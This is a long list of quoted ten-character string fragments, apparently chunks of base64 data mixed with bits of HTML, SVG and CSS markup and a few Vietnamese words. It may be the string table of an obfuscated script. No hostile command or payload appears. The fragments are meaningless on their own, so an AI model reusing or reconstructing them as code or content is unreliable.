"HKkceWCR8L", "wjuKXthxOz", "V7d35PIGQS", "SNRLol60Q9", "gYcM4M58Y5", "Be4Rxcniu4", "+Zl9u7D95K", "rv4BL/crB5", "S7VwxVDvQ6", "Xoj4pnEALi", "TKAesqHQD2", "l4m7gEAAOy", "1cBqjXXQDq", "M6TTZeI6GI", "plg6IeAACP", "rhlAPaBeaw", "4h01RvvKxe", "gD1gntYmUG", "jiMGn", "v7O+pgZHmF", "+3vqSYeBLe", "p6SdSLzot6", "UA9zQjUQwi", "S7IblfeMnA", "HyKn7B8ip2", "BuoJfqCeUg", "4g9B44cc74", "AP1Gvyg3pV", "K1bxPCkd93", "ABgAlGvsmN", "OZz9Y6hX9v", "Ieo1D4p624", "IkB8x/cp9C", "I862dcD4n5", "CCFZLE4IIY", "BGT3sOSA0x", "n2ihETnqMy", "TLBkU9AFr5", "01h7EtQYA8", "sGJmK5so+R", "H4VQAYPQGK", "div>\n     ", "K25w2n4xcX", "XAPm6J85WP", "XMu5oRqIfQ", "DPVuF8NA70", "cgZQr7kQqA", "DjcnPkfR+J", "ncIyKiWtkw", "ol5ySNTLBk", "r5iRcDEoZj", "P10Lv1G54v", "pUPgXpWE1D", "KBgacM8O5c", "+UK9QBOqVj", "parse", "iZj228yBE1", "eq8XDxehL9", "LTf8QOStGp", "bQuXv3BXrY", "yPEOOFN7aC", "/xQ7/P6+T/", "AGjXibuAQD", "ncQp3Hy22j", "oHLwO9SYvn", "bT3pcityvv", "HKiX0INgBO", "2rfFuL9CDM", "rYTBsynOy8", "omVmz8xwKu", "2xBgAAYCpf", "1zgygnpwB1", "6jXXQDUS+z", "xR/MZjcg2B", "7vAOPqIyLw", "EDR+yPEOOG", "wwn/TRcMDD", "e5O8mCXKef", "e3FbcE/U67", "65f/w9b/Id", "ElUK1CtkgH", "g3q2V/B6cY", "WMEDnLBk8Q", "/EP/yXd4c2", "1GvwA/VMRq", "UK+5ENRbQL", "LDvyaOIZ6R", "fPfRchaw6S", "A+q1+iuFKb", "IJsGER2m3/", "SoOinoX2GF", "iBwWQdXv6q", "D/zbldB/Lz", "gXqFTJAveY", "4svpdPfCAb", "1hs299E/u4", "lpBNDveUHx", "5BhxGDDeXu", "xmHCYNvYTh", "oTGzKmDzvN", "0mwHnqP9ww", "QN8UYowXhe", "44LOoF86Je", "IEADg4Ua+y", "bXWFe0C9QT", "fVyGaBedwG", "Eixx5A8NBc", "4m7gEAAByb", "w4p39AE68c", "r3AR1Ksp7u", "qcfqCdnAPW", "ygHlCvNQOo", "jcM9UMwzPK", "o+3J+Sityg", "2DFNtVDEO9", "Kaiww5y22G", "ol6AAAAYQw", "UK/ZD+oVja", "HnnfkyBxiD", "ZQbycD1Osu", "gHqyH6hX9g", "I1Fugh2sGU", "JFTLoJsRc5", "iuCfq7bjD4", "A5xlCv6E+K", "3NAH1OjKAe", "eZCUG8B9XJ", "JSvAgMAFiX", "ngWErcJoYg", "geP2xQEitB", "MAAA8hFLcE", "O3fuTLv3Fj", "yinMi", "ALh767gn6u", "i93gXl7tC7", "QtH7yIAQ+9", "n3fQerhmOo", "2Mzhnp1jEl", "9oRuAeoE9J", "ioJ5mBOohV", "dF4t6E3YIh", "PLbJHASg+r", "eIioV9kh6j", "SOol2SYdws", "EJZ0qIdYb3", "kB+q5vgCol", "x5g9KVNeUY", "  <svg cla", "ewAA7JGXWA", "BM4LQ5g4ob", "qJPTzMQL1C", "NyF7//5zzS", "6uPoHvNyvH", "LwZ7wPXNcM", "cynyTHU62A", "25 115.936", "vpZRL1bxDC", "AcedAdST/Q", "X1YCgE6i3Q", "\n  .traffi", "eA3oVxyL4x", "/vrk+e/qw2", "Lv3FjIbg6W", "hgpxVCv5u+", "OesFEE7kYB", "Ygzcf2aNOZ", "OB2h2ww4R/", "D4Aq8EQDAn", "AaUa+yQ9Rr", "pX50W94eWi", "ISphAKkaPE", "Yu+JPeb/lM", "iXvWAqHezy", "5AufsJsX3D", "g+o3B/hPMz", "D4CZvAEAwJ", "KAesqHQD2L", "Uz3JM2BlMM", "7ANQL7mFlB", "/jf5v7nHkJ", "inGYF6CKER", "a9U76pymDC", "G9XYzAvbMb", "Hq4ZQD2gXm", "LbRvNK62ET", "1wj+i5svjp", "uAqBecg8XM", "MPmh+fNu//", "DkNNcZMhZb", "RUO8A6kl+o", "zCFzjKFe0Z", "3ov/4lQ70v", "IlaYrua2F0", "+th6WocD+D", "D1RL3WO0S9", "scTh6wvucc", "8LAihbXWFe", "J2WTQDAvUK", "MPxDIw6ZkR", "WBe1EsOiXr", "QumcPZP/Ru", "2fie3J09dq", "8tqXtmcNPB", "3BD9RTioB6", "G4MOOAwa2c", "Ckd931supW", "ugdEvb7z4h", "fXe4+R+iXs", "fiYG6sl+5t", "Ze/fonnlaD", "Fi8XQggZ1Q", "AKiX2MPDDN", "t5G/dEPVEv", "IGoF9wh6hU", "czv4AErD8L", "4XaV+TsMXi", "vwCoJ3LG0b", "JTCLTjHUK/", "zUA9wQ/UU4", "/pYt/hpwmA", "Hq1cU/UO2G", "AAgGKGDAAA", "oOQvY9Bdjx", "YE6j0ygHrK", "vgzFGvPPVd", "A9eQMoF5zE", "n3wZXT7lRR", "MPFgj1HvUz", "NVlwNWywP2", "9Rf73aXLQu", "3m3pQjco0/", "JM5LICbnOn", "Tth41scmzH", "t6wXlRr/sB", "cE/X2mRf1C", "lBP+XARqLf", "32ixtXhgMM", "FIOdNH86UN", 's="http://', "PfEOPGDbxi", "</div>\n   ", "vOLl5uJgOw", "7sP3ko+/z1", "p6oBwAAR/C", "EhFRmGxCRH", "vy9LXa8AXb", "iRNzAcNCcB", "k1M4XBxdJE", "mWHqNc8JOo", "HIaS4C9RZQ", "/+S/9sSN+F", "uEV1HP3wW1", "wPiflJ51ng", "17uVw44HaH", "DUC9wB4SM6", "bDidnN7k7y", "NfbJ/Ewr1M", "69BczAvdMN", "7iQLcp0GBp", "hzBwAAruJ/", "vRln/ix7a3", "d6eALeL7bK", "wV62BTlq07", "EwAArEzUq+", "L3uA6Le5B0", "Jcy71YygM7", "BPSKqkQcFN", "pJLgH1GvwA", "HE9gsj9G4d", "wXtSrDMWTv", "TX5Qr8oI6i", "5l3K0XMu5o", "1jdDvQOwh1", "nvYGEG9XX/", "Qr+hPiu96T", "vyTDvFi6ad", "vDDvzGP/8/", "7xOo11T4pC", "/Jkw79qzKu", "froGRyncfL", "0MOhObMibP", "28NkG9fEZj", "9AFb3S+3h+", "ybt3fXJ09/", "S91byoN3y5", "hCDLl0XDiX", "/dEvco7RL2", "YYXmHqCfqt", "n+YF6ri8A6", "iUDgOlEvco", "Q1U900ZF0B", "E6gH1qn6gX", "RLIZEoF4hw", "4GtXR0NR1M", "337mPs+z3i", "smdUb7oXIM", "Fv6iHqYZX3", "mAAALA5ol5", "A4XAB8NTCc", "qcPOnQvyrj", "HcUQe82MYx", "4 117.245 ", "o6gFwj7xxA", "5gD0kAqAfq", "M6ZL+th70P", "HCaM7HtZeL", "!important", "ixihd5cNnq", "+oJ7rC4B6v", "XIA4O6BeoV", "WN9zDjDaUq", "EUO9GOrNYn", "1AvPi3pDDx", "/W++UG94XB", "3l5l/h0Glz", "DDNQrZAD1u", "NOR+g2A85R", "BBIaroZ4Aj", "/vXJ0wfWih", "BT3RL0d5kW", "B+ol9VAwAv", "P/UAADBO1K", "s4CarfGOw/", "CyL4LwIkcq", "JewAAwFJ8u", "g/2BQMDzpn", "nQODxE4Khw", "oF7GD+oVik", "DUO/WSn4Pz", "HflcJ", "JyIAAAB89C", "E+evlYbvmD", "UY2hc/fuC/", "m3e6MgWdid", "MwL1ENpHvG", "toKIo/BI0f", "fIUf2r3Txz", "dioJ7sZ97t", "YM/8yviH4B", "ZqXz30XIWs", "wlkbOM8SYi", "mdmMhneJx7", "Lw6LejR2iX", "a0NHlIDe5B", "sU5xpDof4W", "y3UfLWcCaW", "RzDvfX1Fm9", "vWiHcX/8G2", "be56A7z7lD", "zC7qxtG5me", "poIxO", "XnCHqFc4JO", "84oCy/Ewf3", "t+9EKJyAPo", "5pXqXVUOE0", "AADCvFPVFv", "wAACAASURB", "d3bxjG9XAT", "EeAC6qFPdE", "PbeYI0O9x4", "5Rr3tA1Jt8", "60Q9TrHhD1", "NQe+K8C4wF", "od7PK/B0GL", "t9wJIHtHEY", "Uu5q9rBjuP", "Xh3v3i1KIg", "APhkKg3gI9", "wTm3fzGebd", "Od3+E/fu0T", "kROkgX5E0T", "YiUG8B9XIZ", "xiCJnFFj6p", "IbSUL3APqD", "Gel8C94joU", "1ul9A1Ju4w", "2zTF0u8tSl", "4wYcdwZQT/", "wRxmufoiYu", "o2PN4uhHpn", "cOgalXTpL2", "ZBtQL6sFQC", "QL3AHpIAUA", "RkDplR3XLb", "w04DBqa14I", "JTHNN", "vU0I1DvkQH", "gAAAPvyyQk", "WyK8lWn7xc", "1RL3WO0S94", "AsBuiXqVHa", "4snoRNPCAb", "O++m93DNcA", "vyjGoMnbt3", "79lbKf7Qeb", "+M/gHr1DKB", "ypwFHlMGFk", "4Oi3o3doh6", "88YNvGIFjk", "aD5vi7w4H/", "6e0FsUQh2D", "4CoN/kOxWF", "UC97qL4Q9D", "AF6EPQAAgL", "eNijqAQAvw", "ypEWQKocJI", "Aeok9PMxAv", "7GGP4rzvH7", "pbP6KmReoh", "xsU9QB4Zt6", "D02az4lBvG", "gXqFDKBedw", "Bv/84UQmUP", "7NTGZQ2ZUt", "ESHyQOVaLJ", "0AgPk8DAEA", "/vD1zf+4f+", "NSzqBfOiXv", "v8GlxDwAAY", "6zb1vlieRk", "qgSuC", "wQ9ZoHRT1R", "/qfDf3HsIq", "5kaV6DcDcn", "+ZzcvB/zPo", "HmwOiXjYo6", "kAihEPXAPa", "+Y15NAxpNS", "RnrNH11/7b", "YTBsynOy8Z", "OeqLffHqJe", "flHaKeqNd6", "8oA9fIZF4d", "DNwD1AntIz", "lL43r4SaGp", "bT2hM+3vqS", "ZQioJ5mBOo", "+oB9RrzQDq", "4Sr+5FyIHw", "rZNCZ2JShF", "mXpGoF8+Le", "JxDwCY5cWP", "91y65oYGOO", "lxCJHTxxgE", "Meoxi", "lIE1NOMQD2", "L1HhlAPeVD", "coOUa95UNR", "FAUfwgaP+R", "3cxPDUPGvt", "+YjC5B8GQu", "GBL1NudFPV", "+lfMaRcdDH", "oF4u42pQr/", "YStwmhhGTf", "2EPWSv5YTA", "wQ9UuCkuaa", "WbAOeoXpuG", "oxPuefSaQ9", "qDetuKhI/Q", "pNflCvygjq", "R51s+4HhJz", "QOi3uQ7lOc", "WOgQtd4Exb", "eJiX2LudQc", "G4x6mbgHAO", "Aurl/KDe0A", "Qz2IA6p0ZQ", "VMgw5zUV3G", "ixmoJ/iBek", "MPMD3TFWNK", "/p4KBAefMc", "Ln4+1PsSuE", "au+lceO/H+", "r3eXYButdK", "3AACgi+/YA", "4AACzDizUA", "6RzO/otBrv", "nFPVEPAABg", "m+aJgHLH9w", "S+JetEOUa9", "/sEy+2HXA4", "Txb9wwXqFT", "cUfzGY3INg", "gcFsDtGhh1", "e/L0tdrwBX", "kGHKaiww5y", "I4ObvpZxH1", "2DuAcA++E3", "M5+Tg/9j1v", "K8O8m88w7z", "GHDODOfGOX", "ACeQG3cE/X", "H54cQOAAxP", "npQB1OsuAO", "YzCF7EXp3x", "xAPfQ28WNC", "9xT9Q7eYfC", "DUm7jDaljU", " none;\n  }", "14Co135e3A", "RfGHoPFDzo", "3j8jdTjR39", "isKgXnBf1u", "tion: rela", "cJw+wAADAr", "uu9EX/KwX7", "jFS++2g56y", "QPUay4E9RZ", "yBlCvqwiod", "RGwR5QVqFf", "gedgEAgGla", "t4h4vDot6N", "cTHYW1zDw7", "AaMeQ0MJyL", "zo7+kJ54Hf", "4.344 5.87", "Y94URBCW6o", "sBY9p99YXv", "OL2BYCwc80", "wyBFhFIypc", "TUO/MAOrJG", "gXL38AQJWo", "8JEONP0LxS", "gXnRb2bxD0", "isabled", "sAD8hNiewl", "TbvEPUE/Va", "wclFbANIwP", "4Co9/w7iHs", "1xcA9RJ7eJ", "DmcMARD8ji", "9pAEgHqgXp", "HSVD9xmD/C", "LHUI/AoeIY", "sm9ikDkUHP", "eGyTOQhA9W", "92KwB1rZcM", "M/MZjS8Szz", "btDPWxbie9", "vTcZoF5zIa", "UJzP6npX8U", "jDcTOeocCo", "83v1Zzcx7A", "I0V/++3/cO", "RBC3y4WEIQ", "jtxcA+bH8y", "EFpGH//mHl", "5V3/xiBgi+", "JgxkAADT6o", "wes7zkHGG2", "4s6ZIM90Lk", "Lq0a9TNwDA", "ga3OoUQmUP", "EIbraXjX3i", "SzJAvcLF50", "bmVZ7Ttnv3", "psuGBhwzgz", "CvygjqJRmg", "Q8AAIQ9AIA", "XufdUhaLkL", "fMDDgnBnOm", "VxO76WTi9K", "oZ4hh8xYOo", "APWCe1iZQb", "hyHn08p/Qz", "V9nATVbwz2", "7kHABDyFVA", "p7ot7AvKgX", "6vNsffqCeO", "nzw8iQ4UqF", "eknUi3ZMiH", "QuiF0uAeUK", "vfTaDeH8Rf", "3AADgnHwQA", "IOq998XPi3", "cT38KrcfR6", "8LyoN/QAUW", "NIaf9lmCek", "zQu9NGoXfT", "nZjMa3iUe9", "fAIyO5hyQG", "tBoundingB", "usxaZeSedz", "Tkv6j00+Ol", "8zAvUeGUA9", "/MSNwz1QzD", "Q+aE07yIoZ", "/Oi3vDyo0a", "QwDgbmVxT9", "7JD1GseFPV", "981wjGHNJ", "EdpIFuU5s2", "h4kH2Df9yR", "BHDThvCmNf", "c/cuyHqFS8", "jX/QKi3sQd", "m/MI6rdkxP", "+IXI6RiFye", "fRL2eQ6Lex", "3UzPum6PTv", "IvvEPW6D4h", "qVRlBvSQD1", "àm tròn cá", "UwncMZw10/", "2Dd2g4IOpN", "7huAeoE9JA", "QB21Br3RL2", "K6BUbfcNnc", "1wE6i2gXi4", "x4GHBO/4Am", "cPM1CvmAHU", "Xwwm9yAYUv", "uAi9hOa/F0", "F91hyBk99A", "ofMUT7QE3H", "HKUlLYIQ6z", "/2j3mjQm7b", "OeqLfP/MvY", "3c/gGo5wkH", "rDot6wbyol", "DyQPW95wDj", "i+Ne6JefIe", "wB4ElGvskP", "JaTD/2bMjK", "vFPVGvcV7U", "PRgKgXoL9H", "Wi3op3qAyK", "AAGBNPoQCA", "i4YPQuO3fD", "PDuXEOXaOS", "untErM1tsM", "iv6k91s+E9", "f6vwsZyjK0", "f63y39z7nY", "QRY6rJqkAe", "CY2ZSgF8Xv", "sVaGeyFyJj", "APWSe7j6mX", "+7x+VuhdCf", "AvOi3rdDxD", "y7y23m3cN6", "9b/Id+4BAA", "gJA1ffRSO9", "AUHgNMT9So", "IYTeIxZThB", "mi42oRTKX+", "91ndoeAehN", "OrdWsnvwRk", "YN6hSJQr2Q", "0nmN3VDSPz", "/0vstn4nty", "50.74 75.8", "9SbsEAyJeq", "f5awl6g3Mi", "boPiXoTd1h", "fgz3yGhrux", "OhMO9icBzU", "TXNnwZh6pk", "Eb8xp7zNfu", "RvzAN/z0VD", "QjC9xuA48l", "DzneASeth0", "ge {\n    w", "h1wAPpDOQi", "Wqo6Gp62TQ", "XJ+UG/oBqB", "iHrdA2tGvX", "2HGobFP5u9", "pxQB9TQjUA", "AAtsULOgDA", 'OnUse" x="', "Iu/cWMwD1T", "nGG407vj6G", "MPDDNQrZAD", "hh2BQ1AMAg", "yZ2YyGd4nH", "D7tXROTOWS", "qHeBHZZ3iH", "zTeLAL5im6", "NwSqGocgZw", "t4mIF6hQyg", "a/EBFAAA2K", "BecxGot4B6", "oh4AcFUeEA", "C3y1eHoQQO", "Ua9pUNwDAA", "d84vFPUycQ", "1WF4h6ol7T", "9ZZE/TKBeI", "Vw44HaHbDD", "M5HjpggSAu", "T1AODavEkC", "lBPzmDI6Sq", "+xBwAA2yPq", "jqrRhtO9QD", "NijqAQCPyg", "JfPaAx91Mz", "PfkOb/7lRo", "NwjInqefvj", "GtXR0NR1Mu", "ADWz926z5/", "CYWY8RQr+6", "52 0.89013", "2aCoBwDQz0", "1/0PrOH/rX", "zvgpPXwCMj", "NQmqm7sdcM", "1ugdEvcl3K", "q/sTRI5U4K", "riqHCSP7ml", "T0sOeB0hG4", "aDkLWBOLMT", "nA9TrLgD1g", "enAHUay4C6", "MbE+evlYbv", "u99NoN6H+M", "oAKHsFxOoV", "CHaJe14CoN", "AMiXqLOyZH", "8pjIoh7UzH", "bISoV9kh6j", "ZePkHAOBho", "rZIB6zUWg3", "nBrLzZtaG+", "Je86Col0S9", "1D4p6SdSLz", "7wI7LO8Q9U", "dcttc3fCxr", "TrKgLqHUA9", "XnzLrhHREQ", "QNOR+g2A85", "VDvmx/UGw4", "DsVhUS84f5", "S+x56Z/cw8", "qSxy5mMbL3", "OTSURBVE7Y", "gDQSdSr7BD", "OP/5Bc5Njq", "F5yDxczUE/", "/1ImgcWb0A", "32/1uAvVE8", "9Mn6+C8vqF", "l7rHaJecVj", "ByJlVjIlaY", "KDlGveVDUS", "ESVL8x2H+C", "oceUod6f7W", "8+8Kwqot7Z", "p/+ms6M9qn", "\n      (va", "</mask>\n  ", "cKrvTH7m3i", "vDTPktQr2i", "6lUNinoAAM", "BP3RL2Dd2g", "HHO+Ak9bDI", "RDwAA9ubhG", "f3OvKqCenM", "jXXQDqBfew", "IzhMgp/Ndh", "nuAH6ilFQD", "F4moyNw6vc", "hnSZcfDwj/", "QD9VxfANTj", "2he1ZBx76D", "xd3/1iCVOR", "7eH7i+9w/9", "zqDha1RHQ1", "MKQiR+XfMA", "9Qet7/yhf3", "Rb0k6gU7/u", "5PkT0UTEsM", "9kh6jUPinp", "N2lIKYucKQ", "IfvMFwLz6K", "Bhrcpydo3m", "ARD8jiLo3S", "qLeAerkMUK", "iZ8SB3jyIo", "fsN0tkC9Qg", "4AwGPxYAUA", "Iep1D4h6k+", ";\n  }\n  .t", "6oF6TX5Qr8", "EiKYL1Ctkg", "PUPeLlfOeB", "CRVnFMBQ4i", "VAveQern7m", "tdN9LiK/3K", "uHkTOfwEIG", "KKoVzMg6t2", "3qAqDfxDhe", ' fill="whi', "OAMRh0+DOq", "AQAA6/NBBA", "6CJRLxgQ9d", "Ggw5/RnU8c", "5TgODzGEB3", "+MDzFdpqLJ", "JiBegU/UM/", "QcYbalTn5M", "PEOOGk9PAK", "3BiwByt", "AOGnCGeti2", "QkNyn5NTOa", "HAXNK9W7mh", "3AMA4Gi84A", "ed8Unf6d3j", "QiG1H3zfE7", "9bC7UpZ/yW", "JzuP3QRuQM", "enXSgcMgeH", "7GXIqRQw5m", "o9+7/kXd8y", "gHAMzkIQAA", "3pzBC7zadX", "ZBupd8XkC9", "+qJe6JexR2", "BekgHqFS6Y", "/5oKgn6hXn", "XiRIxU4NA4", "fnzx9YK24w", "0HCD8w/9j4", "5sY/z97b7d", "gz1hlcM9br", "Bg25TnZ+Mu", "AvLxEAPJ2o", "3d5wg6mXiH", "M7gAz0AXNw", "qJcMinqb86", "4feLfuH3u0", "VzUD9QQ/UE", "W6MFYFH6oL", "3J2x8I/pZo", "Tl54t49ume", "FqUK+QYchp", "m3uci8u9xm", "JyRwyJ5zml", "oXiHrBHaJe", "tRM4QRsfAv", "yQVEPALZ5c", "3bQyWLe1j2", "Unknown", "nDkvQcE9bC", "5mk9bIq/Ox", "1Jt8h+KwqB", "+inNw1T6WU", "IsbP3NvQdQ", "XqGJOg+pq3", "EIFjnyBoaD", "HMOVRq4hjq", "WHUd4HsMgR", "H0PA1qqOhq", "hXMoJ6SQao", "GQ01UQP+R8", "N+UkSkM+06", "HBb1gnlRLz", "PDvMTe7Qwa", "Q70OhuEl2c", "8aIoV7dn6B", "pwVDgsgNvF", "dPv0PHrW9w", "iXhL1ovOi3", "9QhGoVzKCe", "EQqLdAD9cM", "8lpMP/ZsyM", "JVEv2iHqdQ", "V7hD1EsOin", "PXFP1AMAAN", "mfQ8DWqo6G", "k5mu9Ewf3s", "AACAASURBV", 'width="178', "kcK4Cq2FxN", "EbjPgHPUfT", "gqAcArHljB", "yDlFP1Ou5Q", "r3AR1Ksp/q", "dRcjd/aY/m", "p6o13mHqFd", "LIXoXdXjFY", "yfQ8KdTDFs", "2InIQphELk", "Rb3RL2OO0S", "QbBn3RD0AA", "Denl/4PreP", "udsAhM6pbm", "6+8y/iHoAA", "x5ovYO4BwA", "jXmgHUq5qB", "DuRk8qJgSY", "ghV9QvcY8D", "iMoV4dYxJU", "AU2+m+T9S4", "NKXF0OMlVr", "opxQB9TQTU", 'eight="151', "lQ1EvbinoD", "YXpJdjIF92", "GCH2VrHCPI", 'nsform="sc', "unfiS51k/4", "BxQuNqEUy3", "FDjhREAeAp", "e4UD/v/h1/", "P1GwQOk3zM", "QlBvAfVyfl", "vgw/dz/GN3", "A9ZqLQL0F1", "crwDTloPj4", "MuzXFoN7L/", "YI47VPURMX", "mnfJaTD/2b", "AABgBlHvXd", "U3scY6i0Zh", "jXPCTqJVEv", "IZ/pwwGHD3", "9JoYONRLMd", "ShkPmHEO9I", "qnbjDzUFRL", "BUW/yHQriH", "ALgg6lV2iH", "63q8zfYfAy", "5u05euhnfR", "9Yr+pPdbPh", "LnA4ecD6nn", "llrMMhc6Qv", "FvGPVHv4B0", "DqBTtEva4B", "N7eJiX2Lud", "4d+JLnmf9j", "O5cQ5do5Iu", "wctEvZN2qD", "P+n9ls/E9u", "ICooCIVb6B", "7ol46LOpt3", "jr+pV/T3FN", "HA/USehCMQ", "MuBj+c5/Lw", "gi7+RJFTLo", "wnmtdT7k7Y", "/YcwPDUwUv", "play: inli", "A4N54eAcAA", "gCAlT/2z+O", "BM8XIjhNCX", "MON6O+5v2/", "+/FeCegNhP", "APUy/sDDij", "QStNOAc7US", "BekgHqFS6C", "uzr5qYzCF7", "95UNQT9e6e", "EXJ1Js0cgR", "+wNIwPZSEO", "gXmAPiRnU2", "UC+4h5UZ1M", "V2MkC97gJQ", "AAcA5e/AEA", "8oF73DUA9U", "VgOLSXPukJ", "KoV9kh6jUP", "YOiHgARH5w", "rgn6sXzol7", "UyflCvUATq", "BERQmiCJLg", "dgVO/T6BeU", "o28lchrGIX", "vh3YlBvNyN", "AqBegv0cM0", "sv0AAAKxL1", "D1jfcw4w2l", "1Ar3gHoNfq", "/R+MfEN7aB", "usLgHqJPTz", "ThuF3k2P0b", "dOkvZgTumW", "Dol5wvmPh7", "84L+p1DbTc", "2KOoBAFfnQ", "l7tC7ShwWg", "m4IcRlKBo8", "oHh7mJfZuZ", "GDPXq/oQGZ", "J40FQLXkOd", "7w8H/Mev7s", "VHaJe85Col", "1Bu6AagX2E", "5EKhnMQD1b", "ri5z52MaLn", "l9zDxQzUE/", "GXQmNmVMnn", "6lXOi3rNg9", "Ke9z8TJPdy", "HqBPSRmUG8", "1SLoqL6cXi", "8D4vRgDQSd", "IPYftvG/1H", "qBfUg6EQqL", "c4cD9RJ6EI", "oJ/uZd7sK4", "/UEP1BPKQL", "i0FnyNA1Ku", "mGEO9oj8pv", "7xaSz+StmX", "zUE/wA/WUI", "YYnlP8xWBy", "AsABRr7JD1", "Q+CHHO+Ck9", "1FvcP5KUe8", "npwB1GsuBO", "qEI1CsZQb0", "1Bt6gKg38Q", "9oF5HBlBP9", "rqpfiNvViS", "06F+VcaUDj", "lKHdfbJvBY", "SkZQL8kA9Q", "4WJAE68ccD", "P8A6tUzgHr", "7VDNQT/EA9", "nDDneAWdqD", "wJ8T2NEYhO", "De9j8cM68C", "qAQAAtd74n", "i6ad2sMoN6", "mNwwKwicYK", "2goOnVoznx", "0S9yjtEvao", "aAAAAQr3in", "M8y7zUXm3e", "8505/VFTc4", "Xt98flf93f", "6b9p99/Ljg", "QwDg2fz7H/", "y/6hdztGoX", "n/json", "rc4NmOoV8e", 'or="middle', "oYc2b/SxT9", "xj+ZQ2akR4", "USw6Jetmgq", "kbAnpnNaHi", "0+IAEAwBOI", "hUyQL3mQlB", "cDve6MAw/9", "J7yIVDPYgD", "JPRSMQL1HB", "VQTwORZwY6", "XeIeoVh0W9", "PWah0S9JOp", "uTp6/Vhi/Y", "hpwzA6gH1G", "Sj3snvuR51", "fsjxDjhpPV", "d+0UvUu8AO", "R+NfhgK9ox", "eJewDAs3nZ", "PU6y4A9YJ7", "c25RnVGDp3", "1RkEC9Qgao", "Mr8HQYvE/V", "3ysWT4QQQt", "7AABQ56UZA", "ol+oJ7rC4B", "mReohx7ix4", "c0L+pVDYp6", "UWg3gLq5TJ", "sXk3n2HebS", " 75.8901C5", "vnpnWw80M1", "/qytucNp+M", "6Nc+jen3Tp", "gXv/WtwDAD", "+Q7FYVEvOH", "WGPVEPAAD4", "Time", "xXe9Jh5HVr", "D19ttD1OuY", "HHAYMKWcar", "s+z3iPuvNU", "e/BGQbUC+r", "C79lM9y8qF", "UTkTIBvF9+", "TeFS+23uX0", "EHyb/oIKI/", "9GLbAYcJI9", "FCPyOHsHH9", "K9wEdSrMYB", "2zbGARrXqn", "IRqFcygnpJ", "2IURpdoMvS", "qJeJewBAEv", "SrGRD1blaZ", "yWFw83Zx1C", "P5wB6uX9AQ", "ACAU43EPVF", "4w4B6QT0YC", "4o45FT4HIR", "ETnG6+04KB", "PYsBqHdrJb", "/P2n2B2Vze", "eKEJfIivcW", "Mm/KcbPzlT", "Oekyfu3aN7", "qOhqetk0Jn", "eAMBrHk4AA", "F7yUCd6iEC", "R71Xf9pfyw", "/cWMwD1TzT", "3YYx5Uxf9o", "wByIQz3EUu", "KKe6JexR2i", "umvWft+EX/", "M9SDNQ7M4B", "goYwPMV2Kh", "lKBo8KBsKQ", "pjPEWEEEK9", "K/7BqBeYA9", "G0ETmo3TM3", "tz/8QD13MF", " 34.5353 1", "OU3/VP9Y0w", "AwLK8XAHAZ", "UzmkBnVLbf", "oV8eYBNXXv", "CvuQjUW0C9", "Hd7CuLn3c9", "/tEqUeP5ks", "bT34TDgDGv", "6Eu/ZTPcvK", "C0G9BdTL+U", "6D5ZhHAV2y", "2cH9QbugGo", "OeB0hG4z4B", "hoYKcVQr+b", "WUV770vasg", "01C145.755", "6GT+oVygC9", "7POkDUK/nO", "XKgdDkRPLx", "EC9gh+o5/o", "DHUq/svXDh", "M73W9OT2N8", "aXLQu9oh6H", "dr-logo-dr", "HFDvhB4qC0", "zcxjPRuDeO", "BdDvVkMT0O", "QJnxcC+EMI", "LqVXaIes1D", "D01MNIaKb0", "3MOMNpSpz4", "1rcAwA4Hy+", "nOnLPnFj2w", "Cforf/+P38", "oKgXDYt6wb", "2 75.89L47", "nd-color: ", "Yeo1zwk6iV", "b+YAJyHqVX", "0/aLiet7dN", "0AqLexB1Ww", "j7fo+4z/pG", "k95v+UxsT5", "bKt5pXpXlc", "oIdrBlAPqN", "QzcA9QJ7SM", "HBb1gvOiXv", "8YP1Ee7n3S", "EL4vbuBXr4", "V70ii+xxsY", "ax1XBgSbeg", "/qJYdEvWxQ", "6JeNijqAQC", "Cr3bcY6h3g", "iM9Ai5yTem", "4487f3Mvhn", "zTxygGnI3S", "nt: center", "jtBtBpyj/s", "cNinoAAHA9", "h3gR2Wd4h6", "cuvcnXfqLG", "FzwJ73f8pn", "zCRVnF8CRy", "oh6jXPbD0H", "kPUax4U9US", "CM0reUBoXi", "Tv4phmDO7G", "Colx76Tj1x", "gnq7/qD1nT", "AMh6aAQCAu", "rr8e+AefYA", "9S+Nw9gccy", "yQ/qVRlBvS", "xjqFfEIOTN", "YEAW90S9wT", "jpGNgXQmQO", "piQFEMjW1P", "HmOETFizYy", "gian còn l", "iKPwSNH3K8", "tAvYAebkVA", "AOTOcG+fQN", "1/v33eHmf4", "/yhf33y9IG", "idPX6sNX7D", "AAAPJjeuCf", "3DC36uCgQH", "eGAqDd5h8W", "cA9ZoLgXpA", "3me9TOuh8R", "O9WKV1He5J", "x9j32/1uAv", "mcGUE/OAOo", "GuyKIzCF74", "DYXgRTeR8n", "aCxLeagtB7", "jQUAuPEq7o", "mFTlK987N6", "2IA6p0ZQD0", "dQrYhByZhV", "HUq/sTRI5U", "Kh+Y7D/BLP", "9MoYAgAAoB", "05uFDFCvuR", "Gpq6TQWdiU", "6hUyDDnNRY", "AML8kuxsA+", "xgI9NBTFH4", "   border-", "UXm3eU28+5", "wOYg1btQDg", "8FJoaPCoeB", "B7gH1lGKgX", "JBUW9zXtQb", "XF32iRrb6b", "EEJfpSrcA+", "t_btn-dr__", "AntIzKDeTg", "z/7C16Vfbh", "n5OoJ+oV50", "6AIgjGQQim", "JepUdol7zk", "V//S5HAAAe", "BhymovuMuR", "im2qxgTtYR", "bdonf2HvT9", "YoMYgAiM+f", "BAvUJGQ/Cj", "NQT9cLzot7", "rPKXS/mHQ2", " system-ui", "2ToGpX0fst", "wD5sLdemnf", "DOpl/KBe9w", "UHRb1oWNQL", "3LYxWLa0j2", "1DrDmG462f", "W8ntwhgH1g", "6on/VHVcK9", "Zj6KNm3jdF", "C2CiRs5oLU", "0.73999 34", "waGR+ngr79", "iGOyuYuOcT", "DAfqJfVQMA", "yZhUj9O60Y", "jG695Q+8CO", "+dlCAAaiHq", "V/N3BG4z8y", "UVpziFzciJ", "w+IewAAcA5", "0Ww6JeMC/q", "4h65RSZf+Y", "JeNijqAQC0", "9wh9tV5u8w", "PABbJ+pVdo", "G1AvqwVAI1", "tbocE8qcnQ", "elWDoh4AwH", "NGmi42oRTK", "EA8NRq4p6o", "kAAOCEvu2/", "uAnU+xK4R0", "gF8Xv3ZzUz", "APVkf0fgNj", "QAcAACdZxz", "HbD1Pw8FRx", "y6AWX/rNT4", "b3IBhS983z", "RDGJ76Wal8", "6LICNQrZBh", "9ZoHRT1RLz", "9f36Lwb1kN", "IfSreBERQm", 